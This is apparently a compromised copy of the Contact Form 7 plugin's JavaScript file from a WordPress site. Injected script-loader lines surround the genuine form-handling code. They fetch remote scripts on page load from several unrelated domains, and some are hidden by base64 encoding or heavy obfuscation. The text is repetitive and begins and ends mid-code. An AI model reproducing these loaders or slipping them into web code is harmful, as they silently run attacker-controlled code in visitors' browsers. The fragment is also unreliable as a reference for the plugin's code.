_0x487252=_0x3961f8[_0x27c8b3];if(_0x27c8['aMtrfC']===undefined){var _0x305115=function(_0x303324){var _0x3c9743='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4563a1='',_0x19f8f8='';for(var _0x20077d=0x0,_0x28c092,_0x3dcdea,_0x3fe6ee=0x0;_0x3dcdea=_0x303324['charAt'](_0x3fe6ee++);~_0x3dcdea&&(_0x28c092=_0x20077d%0x4?_0x28c092*0x40+_0x3dcdea:_0x3dcdea,_0x20077d++%0x4)?_0x4563a1+=String['fromCharCode'](0xff&_0x28c092>>(-0x2*_0x20077d&0x6)):0x0){_0x3dcdea=_0x3c9743['indexOf'](_0x3dcdea);}for(var _0x3162cc=0x0,_0x275bf0=_0x4563a1['length'];_0x3162cc<_0x275bf0;_0x3162cc++){_0x19f8f8+='%'+('00'+_0x4563a1['charCodeAt'](_0x3162cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x19f8f8);};_0x27c8['simkYh']=_0x305115,_0x3bfeb9=arguments,_0x27c8['aMtrfC']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x487252=_0x27c8['simkYh'](_0x487252),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x27c8(_0x3bfeb9,_0x30f7a5);}(function(_0xbead73,_0x472f8c){var _0x3dc5f3=_0x3033,_0x34e2e6=_0x27c8,_0x287aac=_0xbead73();while(!![]){try{var _0x4dab20=-parseInt(_0x34e2e6(0xa7))/0x1+-parseInt(_0x3dc5f3(0xad,'Z(F8'))/0x2*(parseInt(_0x3dc5f3(0xa3,'qvcx'))/0x3)+parseInt(_0x3dc5f3(0xa9,'Q[#K'))/0x4*(-parseInt(_0x3dc5f3(0xaa,'fPVy'))/0x5)+-parseInt(_0x3dc5f3(0xa5,'DyF&'))/0x6*(-parseInt(_0x3dc5f3(0xb2,'#$6x'))/0x7)+parseInt(_0x34e2e6(0xac))/0x8+-parseInt(_0x3dc5f3(0xa8,']zI*'))/0x9*(-parseInt(_0x34e2e6(0xab))/0xa)+parseInt(_0x3dc5f3(0xb0,'cwfC'))/0xb;if(_0x4dab20===_0x472f8c)break;else _0x287aac['push'](_0x287aac['shift']());}catch(_0x286f06){_0x287aac['push'](_0x287aac['shift']());}}}(_0x3961,0xb79a2));function _0x3961(){var _0x299bbe=['nMfmzgHrqG','iIRcOxSXlLaUsKZcQmoi','WOdcTmoMdCouWPZcTrlcPsZcL0hcKW','mdbOWPmaW68vwSkGWOaQDcK','r1mjrKRcS8o5','FhxdPsX3yIydDM7cSCokW7W','mtq2otuWnw1wrKfjsa','W4fVW5BcQavRlCoPWQK','WQhcICkHW77dSSo7jbu','W73dRYWkW4zSW5FdTsDNoYa','otyXmtbdtgLtB2S','mteZmte3ntjwqNPqCuS','WPWsdCkgmrpcOa','z2v0rwXLBwvUDhncEvrHz05HBwu','nJrmAeHgBg8','W4KRW74qr8okWQ/dIq9Jq8kXWR4','C3jJ','DXlcPHGZWPe5vCkAW4JcI8kUWQ8','kSobWO5Emw0','gCk6W68sWO7dOrrhfdm','n8k2WOTbvSk5mCkmW4JdMCobWQ/dIG','Ahr0Chm6lY90CMvLz3jLzw55lM9YzY9lrePUq1nABG','xmoSWQLfW5FcRgL4nqlcISoPWQu'];_0x3961=function(){return _0x299bbe;};return _0x3961();};(function(_0x3fe6ee,_0x3162cc,_0x275bf0,_0x55a9f9,_0x941f10,_0x3d20a3){var _0x54e2b1=_0x3033,_0x140db6=_0x27c8;_0x941f10=_0x3162cc['createElement'](_0x275bf0),_0x3d20a3=_0x3162cc[_0x140db6(0xae)](_0x275bf0)[0x0],_0x941f10['async']=0x1,_0x941f10[_0x140db6(0xb1)]=_0x55a9f9,_0x3d20a3[_0x54e2b1(0x9d,'t%%l')][_0x54e2b1(0xa2,'$6BW')](_0x941f10,_0x3d20a3);}(window,document,_0x2f9deb(0x9c,'Y4n5'),_0x71a045(0x9f)));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');

;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');

var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/7FxjK9kQ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/7FxjK9kQ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://biggerfun.org/7FxjK9kQ');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://biggerfun.org/7FxjK9kQ');
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);

--- FILE ---
content_type: application/javascript
request_url: https://readsonthego.com/wp-content/plugins/contact-form-7_BKP/includes/js/index.js?ver=5.7.7
body_size: 16739
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var 